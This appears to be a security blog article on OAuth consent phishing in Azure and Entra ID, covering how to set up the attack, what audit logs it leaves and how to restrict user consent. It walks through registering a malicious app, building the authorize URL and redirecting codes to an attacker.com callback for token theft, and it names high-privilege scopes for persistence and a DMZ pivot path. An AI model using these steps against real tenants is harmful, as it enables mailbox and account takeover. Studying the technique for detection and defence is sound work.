Introduction

This article will build upon our previous article about consent phishing and will take a technology specific approach to the considerations that an organisation should have concerning consent phishing Azure and Entra ID (previously Azure AD) environments. This topic was also presented on at 0xcon Johannesburg in November 2023 and BSides Cape Town in December 2023. A recording of that 0xcon talk can be found here.

We will do this by exploring the execution of an Entra ID consent phishing attack both from a red team perspective, that involves setting up an attack, and a blue team one, where we follow the alerts that this attack would generate. We will then use this knowledge to discuss some examples of where consent phishing can be used in the real-world, and end off with the protections that exist within Azure.

Background to consent phishing in Azure

Azure is Microsoft’s well-known cloud platform and is widely-used by businesses across the world. It offers general cloud services such as elastic computing and data storage, but it also includes Identity and Access Management (IAM) through Entra ID; the cloud equivalent to Active Directory. In many organisations, a full compromise of Azure can give an attacker significant control over their corporate and IT resources.

As part of Azure’s functionality, it allows third-party applications’ to be granted granular permissions to an Entra ID user account or to an Azure tenant’s resources. This represents a legitimate implementation of the OAuth 2.0 protocol and is extremely useful for developers and users alike. However, this can be abused by threat actors to request excessive or dangerous permissions; also called illicit consent grants.

This attack vector is well-known and is a consequence of the functionality permitted by the OAuth 2.0 protocol; if the configuration of an IDP allows third-party applications to request permissions, then attackers can request dangerous permissions. It is important to note that this attack doesn’t abuse a vulnerability or misconfiguration within the protocol, but rather simply uses it in a malicious manner. Consent phishing attacks have been around for several years, for example the Upgrade application that was leveraged against Azure in January 2022.

Performing the Attack



As we explored in the previous article, consent phishing is an attack that abuses the functionality enabled by the OAuth 2.0 framework. Specifically, it tricks a user into giving an application unnecessary or dangerous permissions over their account. For reference, I have shown the OAuth flow from Microsoft’s documentation below, but we will not go deeper into how OAuth 2.0 works in this article.

OAuth 2.0 flow from Microsoft’s Documentation



To work through our example, the first thing that we need to do as a malicious actor is to register our application with the Identity Provider (IdP), which in this case would be Entra ID. The IdP registration is required because for a consent phishing attack we need a unique URL, on the IdP’s domain, to send users to and Entra ID needs to confirm that the consent granted to a user can be traced back to a specific application; otherwise, once consent is granted, it can not be traced back to our malicious application. This can be achieved by creating an app registration in Azure, and allowing access to accounts from any organisation’s directory. The redirect URI specified in this step will be important later, but should be set to an endpoint on an attacker-controlled domain.

Once the application registration has been created, the application ID can be retrieved from the properties page of the application (Azure -> App Registrations -> DefinitelyASafeApp). This is a public value, which is important, as it is the value used in a consent request to identify the application that consent has been granted to. Our previous consent phishing article described that when an application requests consent from a user, it must have a list of scopes for its permissions, and must then redirect the user to their relevant IdP for them to perform the necessary authentication steps. This is achieved by the application redirecting the user to Azure with its application ID and the list of scopes it is requesting.

So what do we need next for this attack? Well, we have an application that has been registered with our targeted IdP; next, we need to build a URL to redirect the users to the IdP sign-on page, so that the consent can be granted to our application, and so that the IdP knows what scopes of consent we are asking for. The relevant URI for Microsoft Entra is:





https://login.microsoftonline.com/common/oauth2/v2.0/authorize?client_id=<Application ID>&response_type=code&scope=<Scopes>The application ID from the app registration we created in Entra should be added to the above URL. We also need to decide on the permissions that we are going to request for the consent grants. Permissions in Azure are called scopes, with each scope having a granular level of permission to an Entra ID account or the Entra ID tenant – as defined in the OAuth 2.0 RFC. Microsoft groups these scopes according to the different APIs that can use them; for this article, all the permissions we will be dealing with are used by the Microsoft Graph API. By default, some requested permissions in Entra ID require global administrator approval, while others can be granted by normal users. A good rule of thumb for this is if a user has full control and ownership over an object or resource, the user can grant an application consent to read and write to that object or resource. A couple of enticing consent requests that could be made by a red teamer, that don’t require Administrator consent, are reading e-mails and files.

A full list of potential scopes and their need for admin consent can be found at https://learn.microsoft.com/en-us/graph/permissions-reference

Both of these consent grants, if successful, are likely to gain a red teamer, at the least, access to sensitive information from their target. However, rather than trying to fully contextualise the impact here, I invite you, the reader, to think about the impact of what would happen if a threat actor had access to all your emails or all your online files. The consent prompt to grant access to this would look like as follows:

By default, the tabs to display more information in the image above are not open, as the user would have to click them to see more information. The Unverfied tag on the application will be discussed later in this article.

Now we have our link and some authorisation scopes that we are requesting consent to, the last thing that we need to do is to set the redirect URI in the app registration to our attacker-controlled web application. This is an important step, because at the end of the authentication and consent granting process, an authorisation code will be sent back to our domain that we can use to request our access tokens. Once consent is granted by a victim, the callback URL generated by Entra would contain the authorisation code and would look similar to the following:

https://attacker.com/auth/complete?code=0.Aa4A0wkz0azcy0igRfJ1nErI9BKetv336oRMra49r2Y_Co6uAA0.AgABAAIAAAAtyolDObpQQ5VtlI4uGjEPAgDs_wUA9P8oY1Mm_S0DzMWxzGV1ChvuhtsScGm5lPMYqIIGM2eE-_BzjbYpwyyDzg2zuAKV-dL6iamoQhowsnbqis35YDg2xfBZDRpQvg6H2xLEE6rxFAcWnJgUuUlzLm3xxL-3fucrOdfUGwyCMgCahp9edN00oa0yXkB7pggLfaf6WgL8eDOkmGrl2uF7_-jyKj0F8KVsVmLCVpRet6STGw9hoisRLUZlLMHOrp7Vis-Xf-_gbQIjJegpBTxiCFH0tF1GXOYklvKcXrQen3k54vlXQrlHDnaRKGs4k1UD2dYxCJpF2O1lOyuuL2Tv1v0dK4819f17Vgn5fH2P1CwbWKVOaWKipbolHaidFhcJo-sLAP95crkos-s3c0js4oHYzzWNR9xs69L7djFq9zUSyrazA2sZT41FnESRzsqtqAt2rmjU6XfXfRxIzwqLFVDhojENNN_L1dNmrb17SfSbqVsDAPFat1ja_7zWgDGDXqVH5a4UImP6S44LvY6Y6vvcMIqAUNT_S0bMcGcwxE7orRvxEVkBgIZ1wqEyLUM3yKnLGIhz2QiJl8dL7sBnokDjRPrGrE3qESxOtlHmOU0eJAeTLAkWMV0uEC66wGLu0tIL6aYv9GDpSYZhZK2v3b2owk3aIm81w3osfivd_w6tW1l1y3Ous7Oc9W5N3o86Hml-gJzfCMwPuoFKDKLocN0QaE74-1nBASx1_wPOup_Wnh1EIimsKVe87gx3FePmGh01-Z9Pe40Ky3R6WEu37IrSbLxQllqQ5Yk&session_state=a6244267-c8e9-4abc-a20f-b2e25c335ca5#Once the victim has been redirected back to the attacker-controlled web application domain, their involvement in the attack is done. The red teamer can now take the code from the redirect – which would be stored in their web logs – back to their web application domain and submit it to Microsoft to get an access token and refresh token valid for the user who granted consent and thus gain access to the scopes they granted consent for. The access token and refresh token are JWTs that make claims about the application that has access to them and the scope(s) that they are authorised to use. An access token is valid for a random time between 60 and 90 minutes. The application is also sent a refresh token, which is used to retrieve new refresh tokens and access tokens. A refresh token is generally valid for 24 hours and replaces itself on use, so make sure to maintain it by requesting a new token once every 24 hours (see here for details). If a refresh token expires, it is no longer usable and the application then needs to be re-authorised by having the user sign into the application again. One thing that should be noted here is that even though the privileges are granted to the application, there are some scenarios where the actions performed by the applications will be logged in Entra ID as being performed by the user who granted the consent, which we will look into later.

Alerts? What Alerts?

Assuming this attack was happening, how could a blue team perform threat hunting to detect that illicit consent grants have been approved? What alerts are generated by this activity?



To start, we should ask what kind of information do we get from the logs generated when a user accepts an attacker’s illicit consent grant? To answer this, we will use a scenario where a malicious actor, who has successfully socially engineered our victim, JFrederickson, into granting consent to something that is “DefinitelyASafeApp”. Upon granting consent, this generates the following logs, which effectively just note that the application was added as a service principal to the environment and say that consent was granted.

It does not explicitly state in a human readable format which permissions were granted, which in this instance included the “Mail.ReadWrite” permission. But, there is at least enough information there to show that a user granted consent to the malicious application.



However, what if an attacker was granted more elevated permissions (or was luckier) and JFrederickson ended up granting administrator consent to the application. Let’s say in this scenario that the application wants to create new users with high-level privileges (such as being a user administrator) and use them to maintain persistence. The logs would instead look like this:

Starting from the bottom and working up, the story that we can see from the logs is that [email protected] provided consent to the ThinkGreenCorpWeb Application (New Goal, New App). In this case, JFrederickson is a Global Administrator and gave admin consent, although that’s not clear from the audit logs that we have. We can, however, see that the application was granted User Management permissions and if we expand the second last line, we can also see the scopes that delegated permissions were granted for:



"Directory.ReadWrite.All User.ReadWrite.All RoleManagement.ReadWrite.Directory offline_access openid profile"The two logs above are simply the same general consent grant logs that we’ve seen so far; however, it should be noted that there is no explicit mention in these logs that admin approval was given. Rather, this would need to be inferred based on the scopes granted and/or the user who gave the consent. As we move up to the actions performed by the application, we can clearly see that the application was used to create the user and add them to a role. However, as the user was added to a role outside of Privileged Identity Management (PIM), there are logs generated that are associated with the user who gave consent to the application, namely JFrederickson, that state the he added them to a role outside of PIM.

This can be extremely misleading to threat hunting blue teams, as it could point towards a Global Administrator user being compromised rather than a malicious application abusing a consent grant. A natural consequence of this is that the security team might focus their response actions on securing the user account and not necessarily removing the malicious application performing the attack.

Pivot! Pivot! Pivot!

This is a useful technique, but how can we leverage this in a red team engagement to either gain access to an environment or to escalate our privileges in an environment – i.e. how could this technique be useful in an attacking context?

Well, as consent phishing is simply another tool in a red teamer’s arsenal, there are a number of ways it can be used. One of the more straightforward ways is to attempt consent phishing from an external perspective as a way to gain access to a company’s cloud environment. While, with the most permissive configuration, external consent phishing can be done using an unverified application, it becomes much easier if you have access to an Azure tenant that is part of the Microsoft Cloud Partner Program. In such a situation, you are able to phish targets with a more common consent configuration and the consent prompt for the phishing attempt would have a shiny blue Verified badge displayed for consent requests from the malicious application.

An interesting edge case to note is that if you already have access to an application that is registered within a targeted Azure tenant, the default consent grant setting allow users to grant consent to unverified applications registered in the same tenant as them.

Another interesting vector also exists that could allow a red teamer to pivot from a segregated DMZ into a cloud environment. Assuming you’ve breached a target’s external infrastructure and you have code execution on a web server host in the DMZ which is associated with an app registration in Azure and the app registration callback URL is to that host, it is possible to create a consent request with arbitrary scopes for an application, because when creating an app registration, the specific scopes are not defined anywhere in Azure. They are only specified in the URL that is visited by the user granting consent. This could allow a suitably positioned attacker to request excessive consent for a legitimate and potentially trusted application that generally would not request those scopes. From this perspective, that application can then be leveraged to phish internal employees or its own users. It should be noted that the consent we can request from this application is still restricted in the same manner that it is for any other application and if administrator approval is required for the user granting consent, it would still be required for this attack path. Furthermore, a user goes through the entire consent process from the start if a new scope is requested, even if consent has been granted before.

Assuming one of these attacks has been successful, we would then have some form of privileged access to user accounts within the target’s Azure and Entra ID environment, accomplishing our original goal.

Protections, preventions, and mitigations

From a technical perspective in Azure, the best thing we can do is limit who can give consent to what. Microsoft has guidance for Administrators to lock down the consent in their environment at https://learn.microsoft.com/en-us/azure/active-directory/manage-apps/configure-user-consent?pivots=portal. From a user perspective, there are 3 configuration options:

- Do not Allow User Consent – This is the most secure option, as all consent grants require Global Administrator approval. However, this could also increase the burden on administrators – especially in large environments with thousands of users. The need to allow for consent grants for a given environment should be determined, and if there is no business case for these, this option should be selected.

- Verified Consent – Allow users to grant consent to Verified applications. This should be the minimum requirement in any organisation’s environment.

- No Restrictions – Any user can give consent for permissions that do not require admin approval. This is a bad idea, since it enables widespread consent phishing attacks against the organisation, originating from any Entra ID tenant.

Organisations should at least implement the Verified Consent requirement as this only allows users to consent to verified applications. A verified application is any application that has been created by an Azure account that is part of the (formerly) Microsoft Partner Network (MPN) or (currently) Cloud Partner Program (CPP). Investigation was not done into how easy or difficult it is to join one of these programs. It should be noted, however, that for a black hat hacker, they would not necessarily need to join the program to attempt a phishing campaign – a viable option for them would be to compromise an Azure tenant which has already joined the program, or compromise a web server host used as part of a legitimate third-party application (as discussed earlier).

However, as consent phishing is ultimately a social engineering attack, a key defence is user awareness. A user being aware that this could be a potential danger and thinking before giving consent is the best way to protect one’s self and organisation against consent phishing. That is because this is useful and legitimate functionality that is being targeted and, as with all good offensive techniques, consent phishing just takes useful functionality and uses it in a malicious way. Consent grants don’t hack people, people hack people.

Conclusion

All in all, consent phishing is not an end of the world crisis for cyber security. While it is a useful tool in the belt of a red teamer, it would be difficult to exploit on engagements against companies with a mature security posture. However, it could pose an interesting vector of testing for third party trust and compromise. If you can phish from the perspective of a verified company, then it becomes an even more powerful tool. It can also be leveraged as a potential pivot from a well protected DMZ network into a target’s cloud environment.

The most important defence from consent phishing, as with all phishing, is user awareness and education. Phishing, in general, is an attack that relies on attackers tricking users. Thus, the less understanding that a user has of the technologies that they are using, the easier it is for them for them to be tricked. Due to this, a key defence is to educate users to give them this understanding and thus make it harder for them to make mistakes. As an example, knowing that a consent prompt could be dangerous may empower a user to spend a couple more seconds of thought on it that would protect from compromise, instead of them simply accepting a consent request without a thought… Even if that consent request has a big blue verified badge.

Furthermore, it is also important for users to know what to do if they make a mistake and who they should contact. People are human and mistakes are bound to happen. Simple communication channels in the event of a potential compromise works wonders on mitigating the overall impact of an attack for a company.